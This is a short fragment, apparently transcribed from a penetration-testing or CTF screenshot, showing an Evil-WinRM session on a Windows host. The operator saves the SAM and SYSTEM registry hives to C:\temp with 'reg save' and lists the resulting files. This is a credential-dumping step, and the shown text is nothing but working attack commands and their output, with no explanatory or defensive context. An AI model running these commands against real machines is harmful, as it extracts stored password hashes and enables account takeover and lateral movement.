 *Evil-WinRM* PS C:\temp> reg save hklm\sam C:\temp\SAM
The operation completed successfully.
*Evil-WinRM* PS C:\temp> reg save hklm\system C:\temp\SYSTEM
The operation completed successfully.
*Evil-WinRM* PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/29/2022 9:38 PM 49152 SAM
-a---- 3/29/2022 9:39 PM 15982592 SYSTEM